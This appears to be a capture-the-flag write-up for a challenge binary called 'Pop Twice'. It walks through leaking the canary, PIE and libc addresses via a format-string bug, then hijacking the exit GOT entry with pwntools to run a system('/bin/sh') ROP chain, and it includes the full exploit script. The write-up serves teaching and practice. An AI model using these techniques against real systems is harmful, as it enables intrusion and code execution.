Pop Twice
The challenge file was given, an elf file checking the file propertise we could see it’s a 64-bit ELF file, not stripped.

let’s try running the ELF file

we could see it ask for input twice and print’s out our input to us.
Decompiling the file in ghidra, we could see the decompiled source code:

from the source code we could conclude that this is not our regular buffer overflow challenge, because for each input to the buffer there’s a bound from the fgets function, local_418 size is 512 and the max input is 0x200 which is 512 in decimal, simillar to local_218.
The only way to exploit this program is using the fomart string vulnerability, because our input stored in the buffer is printed right back to us.
Before going forward with the exploit let’s run checksec on the ELF file to see the security mechanisms enabled on the file.

we could see that NX and PIE bit is enabled, meaning we have non executable code in the stack and address layout randomization on the ELF file respectively, we need to fuzz the ELF file and find some imortant address to bypass the security mechanism.
i wrote a simple bash fuzzer to perform this:

running it we found the stack canary at index 43

we found PIE leak at index 139

How do we know that’s the PIE leak, this is true because main start at:

Libc leak is found at index 137
having all this offset we could now proced with our exploit.
we could automate this using pwntools:
# leaking offsets
canary_leak = "%43$p" # stack canary leak
pie_leak = "%139$p" # pie leak
libc_leak = "%137$p" # libc leak
# sending payload
p.sendline(canary_leak + " " + pie_leak + " " +libc_leak)
result = p.recvuntil(b"\n").decode()
canary, pie, libcc = list(map(lambda x: int(x,16), result.split(" ")))
we could now use the offsets found using gef to readjust the base address of the ELF files;
## reseting the base address
exe.address = pie - 0x1159
log.info(f"base address : {hex(exe.address)}")
libc.address = libcc - 0x2718a # setting libc address
log.info(f"libc address : {hex(libc.address)}")
let’s now craft our shell payload to execute /bin/sh
pop_rdi_ret = next(libc.search(asm('pop rdi; ret')))
exit_addr = exe.got['exit']
bin_sh = next(libc.search(b'/bin/sh\x00'))
system_addr = libc.symbols['system']
# crafting payload for system("/bin/sh")
ad_payload = p64(pop_rdi_ret)
ad_payload += p64(bin_sh)
ad_payload += p64(system_addr)
using the fmtstr vulnerablity payload to reassign the rip pointer, we fuzz again to find the offset at which our input is stored on the stack, which is at index 70,
using the offset we could reassing the rip to our payload.
the plan here to exploit this by saving our payload in the stack and running the program again and set our rip to where the payload is stored.
How do we archive this ?
we start the program and use the fmtstr vulnerability to get all necessay address to bypass the security mechanism, we then set rip back to main to run the program again this time we store the payload on the stack, after doing that we set the rip back to pop_rdi_ret to run the content stored on the stack.
fpayload = fmtstr_payload(70, {exit_addr:exe.symbols['main']})
p.send(fpayload)
p.sendline()
# sending the payload to save in first buffer
# for use later
p.send(ad_payload)
p.sendline()
# pointing the exit GOT addr to the payload on the buffer
fpayload = fmtstr_payload(70, {exit_addr:pop_rdi_ret})
p.send(fpayload)
p.sendline()
Getting all this together we have:
#!/usr/bin/python
from os import system
from pwn import *
from struct import pack
## settings
context.binary = exe = ELF("./chall")
## initializing libc
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
## spawing process
p = process(exe.path)
s_arr1 = 512 # size of buff1
s_arr2 = 520 # size of buff2
# leaking offsets
canary_leak = "%43$p" # stack canary leak
pie_leak = "%139$p" # pie leak
libc_leak = "%137$p" # libc leak
# sending payload
p.sendline(canary_leak + " " + pie_leak + " " +libc_leak)
result = p.recvuntil(b"\n").decode()
canary, pie, libcc = list(map(lambda x: int(x,16), result.split(" ")))
## reseting the base address
exe.address = pie - 0x1159
log.info(f"base address : {hex(exe.address)}")
libc.address = libcc - 0x2718a # setting libc address
log.info(f"libc address : {hex(libc.address)}")
pop_rdi_ret = next(libc.search(asm('pop rdi; ret')))
exit_addr = exe.got['exit']
bin_sh = next(libc.search(b'/bin/sh\x00'))
system_addr = libc.symbols['system']
# crafting payload for system("/bin/sh")
ad_payload = p64(pop_rdi_ret)
ad_payload += p64(bin_sh)
ad_payload += p64(system_addr)
# using fmtstring vuln to call main again
fpayload = fmtstr_payload(70, {exit_addr:exe.symbols['main']})
p.send(fpayload)
p.sendline()
# sending the payload to save in first buffer
# for use later
p.send(ad_payload)
p.sendline()
# pointing the exit GOT addr to the payload on the buffer
fpayload = fmtstr_payload(70, {exit_addr:pop_rdi_ret})
p.send(fpayload)
p.sendline()
# gdb.attach(p, f"""b * main+120
# init-gef
# got
# register
# c
# x/30wgx $rsp
# x/s {bin_sh}
# x/s {system_addr}
# x/i {pop_rdi_ret}""")
p.interactive()
Running the script we have our shell :
